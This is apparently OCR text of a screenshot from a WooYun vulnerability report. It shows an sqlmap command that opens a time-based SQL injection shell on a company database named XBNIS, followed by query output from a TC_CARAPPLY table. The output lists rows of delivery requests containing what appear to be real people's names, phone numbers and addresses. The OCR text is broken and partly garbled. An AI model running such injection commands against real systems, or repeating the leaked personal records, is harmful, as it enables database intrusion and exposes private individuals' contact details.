 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 -D XBNIS --sql-shell
YPE_CODE, VETO_BY, VETO_DATE, VETO_REMARK FROM TC_CARAPPLY WHERE rownum<10
select * from TC_CARAPPLY where rownum<10 [9]:
[*] , , , , CL-1207058705, , C1-1207017150, 0, 李红霞, 26-7月 -12, 李红霞,
26-7月 -12, 李红霞, 69962076, 文星镇, 27-7月 -12, , , 14, 2500, 新杰, 双流县,
文星镇, 航枢一路与物流大道交汇处, 15982269620, , 0, 汪再强, 29-7月 -12, 26-7月
-12, 0, 0, , , , , , 上门接货, 汪再强, 27-7月 -12, , 26-7月 -12, , , , ,
S0638, 华阳, , 6, 0, , S1044, P0002, , ,
[*] , , , , CL-1207054337, , C1-1207017155, 0, 廖强, 26-7月 -12, 廖强, 26-7
月 -12, 廖强, 87902125, 马尾, 27-7月 -12, , , 2, 212, 李周, 马尾, 87902101, ,
0, 李泽, 27-7月 -12, 26-7月 -12, 0, 1, , , , , , 送货上门, 李泽, 27-7月 -12,
, 26-7月 -12, , , , , S0230, 档口, , 5, 0, , S0577, P0001, , ,
[*] , , , , CL-1207053057, , C1-1207017236, 0, 徐思伟, 26-7月 -12, 徐思伟,
26-7月 -12, 徐思伟, 13813815529, 龙蟠中路, , , , 2, 200, 孙璐璐, 龙蟠中路, 13
337806815, , 0, 徐思伟, 26-7月 -12, 26-7月 -12, 0, 0, , , , , , 送货09085330,
, , 26-7月 -12, , , , , S0894, 部门, , 2, 0, , S0376, 0016, , ,
[*] , , , , CL-1207057688, , C1-1207017256, 0, 陈观发, 26-7月 -12, 陈观发,
26-7月 -12, 陈观发, 22788163, 武警医院, 26-7月 -12, , CR-0903000002, 1, 1, 诺尔
康, 燕岭路, 11111, , 0, 郭镇坤, 28-7月 -12, 26-7月 -12, 0, 0, , , , , , 接货,
周立国, 26-7月 -12, , 26-7月 -12, , , , , S0359, 新市, , 6, 0, , S1069,
P0001, , ,
[*] , , , , CL-1208028834, CO-1208000680, C1-1207017257, 0, 夏广殿, 26-7月 -1
2, 夏广殿, 26-7月 -12, 夏广殿, 6819390, 福山, 27-7月 -12, , , 1, 300, 刘露  0
9878412, 烟台市福山, 15065753660, , 0, 夏广殿, 15-8月 -12, 26-7月 -12, 0, 1, ,
, , , , 送货上门, 王业恺, 27-7月 -12, 同意、、, 26-7月 -12, , , , , S1077,
部门, , 0, 0, , S0459, 0016, , ,
[*] , , , , CL-1208001891, , C1-1207017258, 0, 高家奇, 26-7月 -12, 高家奇,
26-7月 -12, 高家奇, 18930896862, 上南路, 01-8月 -12, , , 3, 300, 庚益电子, 上
南路, 220633117, , 0, 胡远超, 01-8月 -12, 26-7月 -12, 0, 1, , , , , , 上门接
货, 胡远超, 01-8月 -12, , 26-7月 -12, , , , , S0811, 周浦, , 5, 0, , S020
6, P0001, , ,
[*] , , , , CL-1207054384, , C1-1207017460, 0, 赵宁, 26-7月 -12, 赵宁, 26-7
月 -12, 赵宁, 2111675, 莱州, 27-7月 -12, , , 3, 900, 亚通09873674, 莱州, 13953
566557, , 0, 王业恺, 27-7月 -12, 26-7月 -12, 0, 1, , , , , , 上门接货, 王业恺
, 27-7月 -12, 同意、, 27-7月 -12, , , , , S0412, 部门, , 5, 0, , S0459, P0
005, , ,
[*] , , , , CL-1208059012, , C1-1208018183, 0, 杨甜, 27-8月 -12, 杨甜, 27-8
月 -12, 杨甜, 15219794692, 汉阳火车站、总部, 29-8月 -12, , , 2, 600, , , 152
19794692, , 0, 刘星, 29-8月 -12, 27-8月 -12, 0, 1, , , , , , 上门接货、转货
补8-26日200, 刘星, 29-8月 -12, 200, 27-8月 -12, , , , , S0854, 海天, , 5, 0
, , S1046, P0001, , ,
[*] , 刘星, 18-7月 -13, 该申请单已作废!, CL-1307035561, , C1-1208018204, 0,
曾琦, 27-8月 -12, 曾琦, 27-8月 -12, 曾琦, 00, 徐东, , , , 500,
, 0, 曾琦, 27-8月 -12, 27-8月 -12, 0, 0, , , , , , 2票专车到商场转柜 180, ,
www.wooyun.org